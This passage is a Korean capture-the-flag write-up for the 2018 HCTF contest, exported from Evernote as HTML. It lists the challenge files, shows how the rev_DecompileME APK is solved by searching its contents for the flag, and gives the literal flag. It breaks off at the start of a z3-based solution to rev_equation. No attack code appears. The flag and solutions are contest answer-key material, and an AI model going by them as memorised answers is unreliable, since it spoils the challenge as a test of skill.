




<file: winner-solution/2018_HCTF_advanced_1_조성준_writeup/writeup_조성준/2018 HCTF Write-up.html>
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="exporter-version" content="Evernote Mac 7.6 (457299)"/><meta name="author" content="delsponn@gmail.com"/><meta name="created" content="2018-11-24 12:25:39 +0000"/><meta name="source" content="desktop.mac"/><meta name="updated" content="2018-11-24 13:45:09 +0000"/><title>2018 HCTF Write-up</title></head><body><div><span style="font-weight: bold;"><font style="font-size: 24px;"># 2018 HCTF Write-up</font></span></div><div><br/></div><div>author : 조성준</div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/F01C62D0-B7F7-4CB1-B899-6BEBA1A67531.png" height="1702" width="2326"/></div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/A08AD168-ABA0-4DBA-88DB-29CED3A3A361.png" height="740" width="2196"/></div><div><br/></div><div><b><font style="font-size: 18px;">## </font></b><span style="font-weight: bold; font-size: 18px;">Problems </span><b><font style="font-size: 18px;">Backup</font></b></div><div><br/></div><div><a href="2018%20HCTF%20Write-up.resources/DecompileME.apk">DecompileME.apk</a></div><div><a href="2018%20HCTF%20Write-up.resources/equation">equation</a></div><div><a href="2018%20HCTF%20Write-up.resources/script">script</a></div><div><a href="2018%20HCTF%20Write-up.resources/admin">admin</a></div><div><a href="2018%20HCTF%20Write-up.resources/bf.c">bf.c</a></div><div><a href="2018%20HCTF%20Write-up.resources/memo.zip">memo.zip</a></div><div><br/></div><div><span style="font-weight: bold;"><font style="font-size: 18px;">## rev_DecompileME</font></span></div><div><br/></div><div>apk 파일이 주어졌다. 일단 압축을 해제했다.</div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/468E7174-C449-4357-8E3F-62DB211AC57B.png" height="124" width="549"/><br/></div><div><br/></div><div>의도된 풀이가 무엇인지 모르겠지만 왠지 굉장히 쉬운 문제일 것 같아서 FLAG를 검색해봤는데 플래그가 튀어나왔다.</div><div><br/></div><div><span style="font-weight: bold;">### Flag</span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>FLAG{Trust_th1s_5tr1ng}</div></div><div><br/></div><div><span style="font-weight: bold;">## rev_equation</span></div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/CACFF984-90D9-4B2B-AB7D-AE281A5F4C0A.png" height="1448" width="820"/><br/></div><div><br/></div><div>위 필터링을 모두 통과하면 된다. z3 솔버를 이용하여 플래그를 구했다.</div><div><br/></div><div><span style="font-weight: bold;">### Solution Code</span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 